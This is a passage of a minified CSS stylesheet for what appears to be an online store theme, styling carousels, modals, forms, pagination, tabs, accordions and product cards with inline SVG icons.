no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#151515;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#e0ab66;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #151515;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#151515}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#e0ab66}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#525252;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(202, 154, 92, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#525252;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:24px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:26px}}.modal-close{height:2rem;width:2rem;color:#2b2b2b;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#2b2b2b}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Overpass,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#151515;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.modal--alert .button-container .confirm:active{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #151515;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:21px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#525252}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#151515}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#525252;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#151515;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#525252;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#525252}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#151515}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#ca9a5c;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#151515;-webkit-box-shadow:0 0 0 1px #151515;box-shadow:0 0 0 1px #151515}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#151515;display:block;text-decoration:none}.card-title>a:hover{color:#ca9a5c}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#151515}.card--alternate:hover .card-body{background-color:#151515}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' 